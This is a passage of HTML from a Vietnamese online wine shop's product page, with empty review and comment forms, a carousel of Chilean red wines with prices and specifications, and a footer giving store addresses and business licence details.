                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/#respond" style="display:none;">Hủy</a></small></span><form action="https://khoruou68.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='3186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="note_review"><u>Lưu ý:</u> Để đánh giá được duyệt, quý khách vui lòng tham khảo <a href="https://khoruou68.vn/chinh-sach-giao-hang-kiem-hang/" title="" target="_blank">Chính Sách Giao Hàng &amp; Kiểm Hàng</a></div>                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="3186" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div>			</div>
		</div>
	</div>
	
	<div class="product-related">
		<div class="container-fluid">
							<h2 class="title">Sản phẩm tương tự</h2>
						
			<div class="home-slider">
				<div class="swiper swiper-productr">
					<div class="swiper-wrapper">
												<div class="swiper-slide">
							<div class="col-item post-ftoc product type-product post-194 status-publish instock product_cat-ruou-vang-chile product_cat-ruou-vang has-post-thumbnail shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
	<div class="item-product">
		<div class="box-thumb">
			<div class="thumb">
				<a href="https://khoruou68.vn/vang-chile-viesta/" title="Rượu Vang VIESTA ChiLe hảo hạng giá chỉ 93.000"><img width="500" height="700" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-viesta-1.jpeg" class="attachment-large size-large wp-post-image" alt="Rượu Vang VIESTA ChiLe hảo hạng giá chỉ 93.000" title="Rượu Vang VIESTA ChiLe hảo hạng giá chỉ 93.000" decoding="async" fetchpriority="high" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-viesta-1.jpeg 500w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-viesta-1-214x300.jpeg 214w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>
			</div>
			<ul class="parameter">
				            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/dung-tich.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Dung tích</div>
                    <div class="value">
                                                        750ml                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/giongnho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Giống nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">
                                    Cabernet Sauvignon                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/loaivang.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Loại vang</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/loai-vang/ruou-vang-do/">
                                    Rượu vang đỏ                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nha-san-xuat.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nhà sản xuất</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nha-san-xuat/viesta/">
                                    Viesta                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nong-do.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nồng độ cồn (ABV)</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nong-do/12/">
                                    12%                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quoc-gia.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quốc gia</div>
                    <div class="value">
                                                        Chile                                                                        </div>
                </div>
            </li>

			</ul>
		</div>
		<div class="box-info">
			<h3 class="name"><a href="https://khoruou68.vn/vang-chile-viesta/">Rượu Vang VIESTA ChiLe hảo hạng giá chỉ 93.000</a></h3>
						<div class="text"><ul>
<li><strong>Phong cách vang</strong>: Vang đỏ mạnh mẽ</li>
<li><strong>Hương vị vang:</strong> Trái cây, gia vị, hạt tiêu</li>
<li><strong>Kết hợp với món ăn:</strong> Thịt đỏ, thịt hầm, phô mai</li>
<li><strong>Dịp sử dụng:</strong> Tiệc gia đình, bạn bè</li>
</ul>
</div>
						<div class="meta flex align-center justify-between">
				
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>93.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div>
				<a href="https://khoruou68.vn/vang-chile-viesta/" class="link">Mua ngay</a>
			</div>
		</div>
	</div>
</div>						</div>
												<div class="swiper-slide">
							<div class="col-item post-ftoc product type-product post-51 status-publish instock product_cat-ruou-vang-chile product_cat-ruou-vang has-post-thumbnail shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
	<div class="item-product">
		<div class="box-thumb">
			<div class="thumb">
				<a href="https://khoruou68.vn/ruou-vang-do-chile-lion-cabernet-sauvignon/" title="Rượu Vang Đỏ Chile Lion Cabernet Sauvignon cao cấp"><img width="500" height="700" src="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-chile-lion-1.jpeg" class="attachment-large size-large wp-post-image" alt="Rượu Vang Đỏ Chile Lion Cabernet Sauvignon cao cấp" title="Rượu Vang Đỏ Chile Lion Cabernet Sauvignon cao cấp" decoding="async" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-chile-lion-1.jpeg 500w, https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-chile-lion-1-214x300.jpeg 214w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>
			</div>
			<ul class="parameter">
				            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/dung-tich.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Dung tích</div>
                    <div class="value">
                                                        750ml                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/giongnho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Giống nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">
                                    Cabernet Sauvignon                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/loaivang.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Loại vang</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/loai-vang/ruou-vang-do/">
                                    Rượu vang đỏ                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nha-san-xuat.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nhà sản xuất</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nha-san-xuat/lion/">
                                    Lion                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nong-do.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nồng độ cồn (ABV)</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nong-do/13-5/">
                                    13.5%                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quoc-gia.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quốc gia</div>
                    <div class="value">
                                                        Chile                                                                        </div>
                </div>
            </li>

			</ul>
		</div>
		<div class="box-info">
			<h3 class="name"><a href="https://khoruou68.vn/ruou-vang-do-chile-lion-cabernet-sauvignon/">Rượu Vang Đỏ Chile Lion Cabernet Sauvignon cao cấp</a></h3>
						<div class="text"><ul>
<li><strong>Phong cách vang</strong>: Vang đỏ mạnh mẽ</li>
<li><strong>Hương vị vang:</strong> Trái cây khô, bơ, mận</li>
<li><strong>Kết hợp với món ăn:</strong> Thịt đỏ, phô mai mềm</li>
<li><strong>Dịp sử dụng:</strong>  Tiệc tùng, liên hoan</li>
</ul>
</div>
						<div class="meta flex align-center justify-between">
				
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div>
				<a href="https://khoruou68.vn/ruou-vang-do-chile-lion-cabernet-sauvignon/" class="link">Mua ngay</a>
			</div>
		</div>
	</div>
</div>						</div>
												<div class="swiper-slide">
							<div class="col-item post-ftoc product type-product post-199 status-publish last instock product_cat-ruou-vang-chile product_cat-ruou-vang has-post-thumbnail shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
	<div class="item-product">
		<div class="box-thumb">
			<div class="thumb">
				<a href="https://khoruou68.vn/vang-chile-santa-carolina-reserva-cabernet-sauvignon/" title="Rượu Vang Chile Santa Carolina Reserva Cabernet Sauvignon nhập khẩu"><img width="500" height="700" src="https://khoruou68.vn/wp-content/uploads/2022/04/626c79b4-a41c-413a-be05-13a97f7ee73e-1.jpeg" class="attachment-large size-large wp-post-image" alt="Rượu Vang Chile Santa Carolina Reserva Cabernet Sauvignon nhập khẩu" title="Rượu Vang Chile Santa Carolina Reserva Cabernet Sauvignon nhập khẩu" decoding="async" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/626c79b4-a41c-413a-be05-13a97f7ee73e-1.jpeg 500w, https://khoruou68.vn/wp-content/uploads/2022/04/626c79b4-a41c-413a-be05-13a97f7ee73e-1-214x300.jpeg 214w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>
			</div>
			<ul class="parameter">
				            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/dung-tich.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Dung tích</div>
                    <div class="value">
                                                        750ml                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/giongnho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Giống nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">
                                    Cabernet Sauvignon                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/loaivang.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Loại vang</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/loai-vang/ruou-vang-do/">
                                    Rượu vang đỏ                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nha-san-xuat.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nhà sản xuất</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nha-san-xuat/santa-carolina/">
                                    Santa Carolina                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nong-do.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nồng độ cồn (ABV)</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nong-do/13-5/">
                                    13.5%                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quoc-gia.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quốc gia</div>
                    <div class="value">
                                                        Chile                                                                        </div>
                </div>
            </li>

			</ul>
		</div>
		<div class="box-info">
			<h3 class="name"><a href="https://khoruou68.vn/vang-chile-santa-carolina-reserva-cabernet-sauvignon/">Rượu Vang Chile Santa Carolina Reserva Cabernet Sauvignon nhập khẩu</a></h3>
						<div class="text"><ul>
<li><strong>Phong cách vang</strong>: Vang đỏ đậm, mạnh mẽ</li>
<li><strong>Hương vị vang:</strong> Trái cây chín, gia vị, gỗ sồi</li>
<li><strong>Kết hợp với món ăn:</strong> Thịt đỏ, thịt nướng, phomai</li>
<li><strong>Dịp sử dụng:</strong> Bữa tối sang trọng, tiệc tùng</li>
</ul>
</div>
						<div class="meta flex align-center justify-between">
				
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>370.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div>
				<a href="https://khoruou68.vn/vang-chile-santa-carolina-reserva-cabernet-sauvignon/" class="link">Mua ngay</a>
			</div>
		</div>
	</div>
</div>						</div>
												<div class="swiper-slide">
							<div class="col-item post-ftoc product type-product post-184 status-publish first instock product_cat-ruou-vang-chile product_cat-ruou-vang has-post-thumbnail shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
	<div class="item-product">
		<div class="box-thumb">
			<div class="thumb">
				<a href="https://khoruou68.vn/vang-chile-montgras-reserva-gia-tot-nhat-tren-thi-truong/" title="Rượu Vang Chile MONTGRAS Reserva (Giá tốt nhất trên thị trường)"><img width="500" height="700" src="https://khoruou68.vn/wp-content/uploads/2022/04/c1d489c0-18de-4678-acee-dcf9ec2d12f5.jpeg" class="attachment-large size-large wp-post-image" alt="Rượu Vang Chile MONTGRAS Reserva (Giá tốt nhất trên thị trường)" title="Rượu Vang Chile MONTGRAS Reserva (Giá tốt nhất trên thị trường)" decoding="async" loading="lazy" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/c1d489c0-18de-4678-acee-dcf9ec2d12f5.jpeg 500w, https://khoruou68.vn/wp-content/uploads/2022/04/c1d489c0-18de-4678-acee-dcf9ec2d12f5-214x300.jpeg 214w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>
			</div>
			<ul class="parameter">
				            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/dung-tich.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Dung tích</div>
                    <div class="value">
                                                        750ml                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/giongnho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Giống nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">
                                    Cabernet Sauvignon                                </a>
                                                                                    <a href="https://khoruou68.vn/giong-nho/carmenere/">
                                    Carménère                                </a>
                                                                                    <a href="https://khoruou68.vn/giong-nho/merlot/">
                                    Merlot                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/loaivang.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Loại vang</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/loai-vang/ruou-vang-do/">
                                    Rượu vang đỏ                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nha-san-xuat.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nhà sản xuất</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nha-san-xuat/montgras/">
                                    Montgras                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nong-do.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nồng độ cồn (ABV)</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nong-do/14/">
                                    14%                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quoc-gia.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quốc gia</div>
                    <div class="value">
                                                        Chile                                                                        </div>
                </div>
            </li>

			</ul>
		</div>
		<div class="box-info">
			<h3 class="name"><a href="https://khoruou68.vn/vang-chile-montgras-reserva-gia-tot-nhat-tren-thi-truong/">Rượu Vang Chile MONTGRAS Reserva (Giá tốt nhất trên thị trường)</a></h3>
						<div class="text"><ul>
<li><strong>Phong cách vang</strong>: Vang đỏ đậm đà, mượt mà</li>
<li><strong>Hương vị vang:</strong> Trái cây chín, gỗ sồi, gia vị</li>
<li><strong>Kết hợp với món ăn:</strong> Món nướng, khoai tây</li>
<li><strong>Dịp sử dụng:</strong> Tiệc tối, liên hoan</li>
</ul>
</div>
						<div class="meta flex align-center justify-between">
				
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>450.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div>
				<a href="https://khoruou68.vn/vang-chile-montgras-reserva-gia-tot-nhat-tren-thi-truong/" class="link">Mua ngay</a>
			</div>
		</div>
	</div>
</div>						</div>
												<div class="swiper-slide">
							<div class="col-item post-ftoc product type-product post-189 status-publish instock product_cat-ruou-vang-chile product_cat-ruou-vang has-post-thumbnail shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
	<div class="item-product">
		<div class="box-thumb">
			<div class="thumb">
				<a href="https://khoruou68.vn/kidia-gran-reserva-do-trang-145vol/" title="RƯỢU VANG CHILE KIDIA GRAN RESERVA ( Đỏ &#8211; Trắng 14,5%vol ) NHẬP KHẨU"><img width="534" height="859" src="https://khoruou68.vn/wp-content/uploads/2022/04/c7aa5808-5ace-4ce9-8dc5-afaecef35941-1.jpeg" class="attachment-large size-large wp-post-image" alt="RƯỢU VANG CHILE KIDIA GRAN RESERVA ( Đỏ - Trắng 14,5%vol ) NHẬP KHẨU" title="RƯỢU VANG CHILE KIDIA GRAN RESERVA ( Đỏ - Trắng 14,5%vol ) NHẬP KHẨU" decoding="async" loading="lazy" srcset="https://khoruou68.vn/wp-content/uploads/2022/04/c7aa5808-5ace-4ce9-8dc5-afaecef35941-1.jpeg 534w, https://khoruou68.vn/wp-content/uploads/2022/04/c7aa5808-5ace-4ce9-8dc5-afaecef35941-1-186x300.jpeg 186w" sizes="auto, (max-width: 534px) 100vw, 534px" data-xooWscFly="fly" /></a>
			</div>
			<ul class="parameter">
				            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/dung-tich.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Dung tích</div>
                    <div class="value">
                                                        750ml                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/giongnho.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Giống nho</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">
                                    Cabernet Sauvignon                                </a>
                                                                                    <a href="https://khoruou68.vn/giong-nho/chardonnay/">
                                    Chardonnay                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/loaivang.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Loại vang</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/loai-vang/ruou-vang-do/">
                                    Rượu vang đỏ                                </a>
                                                                                    <a href="https://khoruou68.vn/loai-vang/vang-trang/">
                                    Rượu vang trắng                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nha-san-xuat.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nhà sản xuất</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nha-san-xuat/kidia/">
                                    KIDIA                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/nong-do.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Nồng độ cồn (ABV)</div>
                    <div class="value">
                                                        <a href="https://khoruou68.vn/nong-do/14-5/">
                                    14.5%                                </a>
                                                                        </div>
                </div>
            </li>
            <li>
                <div class="icon">
                    <img src="https://khoruou68.vn/wp-content/uploads/2025/03/quoc-gia.png" alt="icon">
                </div>
                <div class="info">
                    <div class="key">Quốc gia</div>
                    <div class="value">
                                                        Chile                                                                        </div>
                </div>
            </li>

			</ul>
		</div>
		<div class="box-info">
			<h3 class="name"><a href="https://khoruou68.vn/kidia-gran-reserva-do-trang-145vol/">RƯỢU VANG CHILE KIDIA GRAN RESERVA ( Đỏ &#8211; Trắng 14,5%vol ) NHẬP KHẨU</a></h3>
						<div class="text"><ul>
<li><strong>Phong cách vang</strong>: Gran Reserva</li>
<li><strong>Hương vị vang:</strong> Chưa có thông tin cụ thể</li>
<li><strong>Kết hợp với món ăn:</strong> Thịt đỏ, hải sản, phô mai</li>
<li><strong>Dịp sử dụng:</strong> Tiệc tùng, liên hoan</li>
</ul>
</div>
						<div class="meta flex align-center justify-between">
				
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>400.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div>
				<a href="https://khoruou68.vn/kidia-gran-reserva-do-trang-145vol/" class="link">Mua ngay</a>
			</div>
		</div>
	</div>
</div>						</div>
											</div>
				</div>
				<div class="swiper-pagination productr-pagination"></div>
			</div>
		</div>
	</div>
	</div>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/themes/zekweb/js/qty.js"></script>
			</div>
</main>
<footer id="footer">
    <div class="footer-main">
        <div class="container-fluid">
            <div class="f-widget row">
                <div id="black-studio-tinymce-7" class="widget-odd widget-first widget-1 widget widget_black_studio_tinymce"><div class="widget-title">HỆ THỐNG KHO RƯỢU 68</div><div class="textwidget"><p>Hà Nội</p>
<ul>
<li><strong>Địa chỉ:</strong> Số 10 Nguyễn Cao,P.Bạch Đằng, Q.Hai Bà Trưng, Hà Nội</li>
<li><strong>ĐT:</strong> 0912.869486 - 0923.999989</li>
<li><strong>Email: </strong><a href="mailto:khoruou68@gmail.com">khoruou68@gmail.com</a></li>
<li><strong>Website: </strong><a href="https://khoruou68.vn/">khoruou68.vn</a></li>
</ul>
<p>Hải Phòng</p>
<ul>
<li><strong>Địa chỉ:</strong> 312 Tô Hiệu, Phường Trần Nguyên Hãn, TP. Hải Phòng</li>
<li><strong>ĐT:</strong> 0943381579</li>
</ul>
<p>Hồ Chí Minh</p>
<ul>
<li>Địa chỉ: 77 Nguyễn Minh Hoàng, P.12, Q.Tân Bình, TP.HCM</li>
<li>ĐT: 0938.179288</li>
</ul>
</div></div><div id="black-studio-tinymce-8" class="widget-even widget-2 widget widget_black_studio_tinymce"><div class="widget-title">Chính sách và điều khoản</div><div class="textwidget"><ul>
<li><strong><a href="https://khoruou68.vn/cam-ket-ve-chat-luong-san-pham/">Cam kết về chất lượng sản phẩm</a></strong></li>
<li><strong><a href="https://khoruou68.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></strong></li>
<li><strong><a href="https://khoruou68.vn/chinh-sach-bao-mat-va-dieu-khoan-dich-vu/">Chính sách đổi trả hàng</a></strong></li>
<li><strong><a href="https://khoruou68.vn/chinh-sach-giao-hang-kiem-hang/">Chính Sách Giao Hàng &amp; Kiểm Hàng</a></strong></li>
<li><strong><a href="https://khoruou68.vn/huong-dan-thanh-toan-tai-kho-ruou-68/">Hướng dẫn thanh toán</a></strong></li>
</ul>
</div></div><div id="black-studio-tinymce-9" class="widget-odd widget-3 widget widget_black_studio_tinymce"><div class="widget-title">HỖ TRỢ KHÁCH HÀNG</div><div class="textwidget"><ul>
<li><strong><a href="https://khoruou68.vn/gioi-thieu/">Giới thiệu Khoruou68</a></strong></li>
<li><strong><a href="https://khoruou68.vn/lien-he/">Liên hệ</a></strong></li>
<li><strong><a href="https://khoruou68.vn/cua-hang/">Tất cả sản phẩm</a></strong></li>
<li><a href="https://khoruou68.vn/wishlist/"><strong>Lưu sản phẩm</strong></a></li>
<li><a href="https://khoruou68.vn/giong-nho/"><strong>Giống nho</strong></a></li>
<li><a href="https://khoruou68.vn/nha-san-xuat-2/"><strong>Nhà sản xuất</strong></a></li>
<li><a href="https://khoruou68.vn/vung-trong-nho/"><strong>Vùng trồng nho</strong></a></li>
</ul>
</div></div><div id="custom_html-3" class="widget_text widget-even widget-last widget-4 widget widget_custom_html"><div class="widget-title">Liên hệ facebook</div><div class="textwidget custom-html-widget"><div class="img">
	<a href="https://www.facebook.com/khoruou68/" rel="nofollow"><img width="300" height="162" src="https://khoruou68.vn/wp-content/uploads/2022/04/20220419_173018-300x162.jpg.webp" alt="img"></a>
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container-fluid">
            <div id="custom_html-9" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget-title">Về Kho Rượu 68</div><div class="textwidget custom-html-widget"><p>HỘ KINH DOANH KHORUOU68</p>

<p><a href="http://online.gov.vn/Website/chi-tiet-132889" target="_blank"><img alt="khoruou68.vn HỘ KINH DOANH KHORUOU68" src="https://khoruou68.vn/wp-content/uploads/2025/06/logoSaleNoti.png" style="height:114px; width:300px" /></a></p>

<ul>
	<li>Mã số thuế: 8864531962-001&nbsp;</li>
	<li>Ngày cấp 24/01/2024,&nbsp;<span style="font-size:inherit">Nơi cấp: UBND QUẬN HAI BÀ TRƯNG ,&nbsp;</span></li>
	<li>Giấy phép bán lẻ rượu số 01/ GP-PKT,&nbsp;<span style="font-size:inherit">Nơi cấp UBND QUẬN HAI BÀ TRƯNG&nbsp;</span></li>
	<li>Địa chỉ: số 10 Nguyễn Cao - Bạch Đằng - Hai Bà Trưng - Hà Nội</li>
	<li>Hotline : 0912869486</li>
	<li>Email: khoruou68@gmail.com</li>
	<li><a href="https://masothue.com/8864531962-001-ho-kinh-doanh-khoruou68" target="_blank"><strong>Chi tiết</strong></a></li>
</ul>
</div></div>        </div>
    </div>
</footer>
<div class="supports">
    <div class="item">
        <a href="https://khoruou68.vn">
            <img src="https://khoruou68.vn/wp-content/themes/zekweb/images/suport-home.png" alt="icon">
            <span>Trang chủ</span>
        </a>
    </div>
    <div class="item">
        <a href="tel:0912869486" class="hotline">
            <img src="https://khoruou68.vn/wp-content/themes/zekweb/images/suport-hotline.png" alt="icon">
            <span>Hotline</span>
        </a>
    </div>
    <div class="item">
        <a href="http://zalo.me/0912869486" target="_blank" class="zalo" title="Chat Zalo">
